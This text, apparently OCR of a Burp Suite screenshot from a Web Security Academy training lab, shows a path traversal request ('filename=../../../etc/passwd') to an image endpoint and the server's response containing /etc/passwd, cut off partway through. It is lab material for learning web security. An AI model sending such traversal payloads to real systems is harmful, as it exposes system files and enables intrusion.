 Send
Cancel
Target: https://0af300b4049d6414c113155c00e900ab.web-
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0af300b4049d6414c113155c00e900ab.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
Search...
0 matches